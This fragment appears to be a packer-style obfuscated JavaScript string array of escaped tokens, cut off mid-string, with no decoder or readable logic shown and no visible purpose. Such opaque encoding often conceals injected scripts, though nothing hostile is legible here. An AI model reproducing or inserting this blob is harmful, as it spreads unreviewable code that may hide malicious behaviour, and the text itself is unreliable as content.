1j=["\\b\\Z\\1s\\b\\C\\1n\\1d\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\e\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\b\\Y\\a\\l\\a\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\t\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\x\\a\\J\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\U\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\j\\a\\t\\a\\d\\a\\n\\a\\b\\g\\a\\g\\a\\c\\a\\f\\a\\w\\a\\e\\a\\N\\a\\b\\u\\a\\e\\a\\j\\a\\j\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\G\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\e\\a\\f\\a\\P\\a\\g\\a\\J\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\r\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\J\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\t\\a\\s\\a\\e\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\q\\a\\i\\a\\l\\a\\b\\c\\a\\j\\a\\h\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\h\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\r\\a\\s\\a\\j\\a\\e\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\e\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\r\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\R\\a\\i\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\f\\a\\d\\a\\b\\r\\a\\g\\a\\o\\a\\b\\G\\a\\I\\a\\k\\a\\b\\z\\a\\n\\a\\1b\\a\\w\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\U\\a\\f\\a\\r\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\e\\a\\f\\a\\d\\a\\n\\a\\12\\a\\g\\a\\C\\a\\N\\a\\b\\e\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\c\\a\\P\\a\\e\\a\\N\\a\\G\\a\\e\\a\\x\\a\\N\\a\\z\\a\\P\\a\\n\\a\\v\\a\\x\\a\\N\\a\\K\\a\\P\\a\\n\\a\\v\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\d\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\h\\a\\x\\a\\d\\a\\l\\a\\b\\h\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\l\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\n\\a\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\G\\a\\g\\a\\h\\a\\l\\a\\b\\15\\a\\m\\a\\b\\Y\\a\\b\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\n\\a\\b\\o\\a\\m\\a\\l\\a\\l\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\q\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\n\\a\\b\\t\\a\\h\\a\\f\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\d\\a\\n\\a\\12\\a\\i\\a\\d\\a\\l\\a\\17\\a\\m\\a\\l\\a\\l\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\t\\a\\m\\a\\l\\a\\u\\a\\m\\a\\l\\a\\A\\a\\h\\a\\f\\a\\d\\a\\n\\a\\b\\m\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\s\\a\\n\\a\\b\\r\\a\\s\\a\\h\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\j\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\q\\a\\b\\v\\a\\l\\a\\b\\g\\a\\m\\a\\l\\a\\X\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\d\\a\\g\\a\\e\\a\\b\\h\\a\\e\\a\\f\\a\\d\\a\\n\\a\\b\\l\\a\\g\\a\\e\\a\\n\\a\\b\\1a\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\n\\a\\b\\19\\a\\d\\a\\n\\a\\D\\a\\e\\a\\f\\a\\d\\a\\n\\a\\D\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\b\\Y\\a\\c\\a\\m\\a\\b\\Y\\a\\U\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\l\\a\\17\\a\\g\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\h\\a\\b\\13\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\q\\a\\e\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\x\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\x\\a\\d\\a\\N\\a\\b\\m\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\n\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\N\\a\\b\\r\\a\\m\\a\\b\\c\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\b\\19\\a\\e\\a\\x\\a\\A\\a\\g\\a\\r\\a\\x\\a\\t\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\t\\a\\d\\a\\b\\r\\a\\g\\a\\e\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\11\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\q\\a\\i\\a\\b\\h\\a\\i\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\N\\a\\b\\f\\a\\m\\a\\N\\a\\b\\1a\\a\\m\\a\\X\\a\\m\\a\\b\\i\\a\\m\\a\\N\\a\\b\\19\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\k\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\n\\a\\n\\a\\g\\a\\f\\a\\q\\a\\N\\a\\b\\13\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\12\\a\\g\\a\\f\\a\\B\\a\\b\\m\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\O\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\b\\v\\a\\l\\a\\b\\S\\a\\m\\a\\l\\a\\b\\p\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\f\\a\\d\\a\\N\\a\\R\\a\\g\\a\\f\\a\\d\\a\\n\\a\\J\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\N\\a\\H\\a\\g\\a\\C\\a\\n\\a\\n\\a\\P\\a\\U\\a\\B\\a\\x\\a\\N\\a\\b\\Y\\a\\f\\a\\w\\a\\b\\p\\a\\i\\a\\N\\a\\N\\a\\B\\a\\f\\a\\w\\a\\D\\a\\i\\a\\c\\a\\b\\p\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\c\\a\\b\\p\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\D\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\D\\a\\f\\a\\w\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\1a\\a\\i\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\m\\a\\n\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\l\\a\\N\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\i\\a\\c\\a\\L\\a\\x\\a\\b\\v\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\D\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\x\\a\\b\\v\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\N\\a\\l\\a\\g\\a\\C\\a\\N\\a\\c\\a\\P\\a\\e\\a\\n\\a\\J\\a\\e\\a\\x\\a\\n\\a\\b\\u\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\x\\a\\P\\a\\n\\a\\b\\f\\a\\B\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\i\\a\\d\\a\\b\\13\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\1a\\a\\e\\a\\f\\a\\d\\a\\l\\a\\t\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\N\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\b\\Y\\a\\n\\a\\m\\a\\b\\k\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\V\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\V\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\s\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\w\\a\\u\\a\\d\\a\\c\\a\\r\\a\\g\\a\\M\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\16\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\V\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\d\\a\\g\\a\\e\\a\\p\\a\\l\\a\\K\\a\\q\\a\\e\\a\\s\\a\\N\\a\\b\\h\\a\\s\\a\\e\\a\\p\\a\\o\\a\\l\\a\\K\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\s\\a\\u\\a\\g\\a\\V\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\s\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\l\\a\\V\\a\\f\\a\\d\\a\\N\\a\\b\\T\\a\\g\\a\\e\\a\\N\\a\\16\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\i\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\L\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\1b\\a\\i\\a\\u\\a\\x\\a\\d\\a\\N\\a\\W\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\e\\a\\m\\a\\l\\a\\b\\f\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\n\\a\\r\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\r\\a\\s\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\h\\a\\s\\a\\N\\a\\I\\a\\s\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\x\\a\\d\\a\\N\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\q\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\q\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\x\\a\\l\\a\\b\\19\\a\\j\\a\\c\\a\\b\\q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\E\\a\\e\\a\\f\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\1b\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\W\\a\\Z\\a\\e\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\17\\a\\b\\18\\a\\w\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\t\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\N\\a\\11\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\w\\a\\m\\a\\H\\a\\m\\a\\l\\a\\16\\a\\P\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\l\\a\\b\\l\\a\\i\\a\\l\\a\\1b\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\n\\a\\b\\S\\a\\P\\a\\n\\a\\b\\w\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\w\\a\\l\\a\\b\\19\\a\\d\\a\\n\\a\\17\\a\\g\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\19\\a\\q\\a\\b\\O\\a\\c\\a\\b\\k\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\L\\a\\i\\a\\g\\a\\n\\a\\b\\k\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\M\\a\\f\\a\\i\\a\\C\\a\\b\\v\\a\\n\\a\\b\\13\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\n\\a\\u\\a\\w\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\b\\a\\C\\a\\l\\a\\b\\d\\a\\P\\a\\l\\a\\b\\j\\a\\w\\a\\B\\a\\B\\a\\p\\a\\o\\a\\b\\19\\a\\q\\a\\e\\a\\f\\a\\B\\a\\f\\a\\w\\a\\N\\a\\n\\a\\g\\a\\l\\a\\11\\a\\f\\a\\d\\a\\l\\a\\U\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\A\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e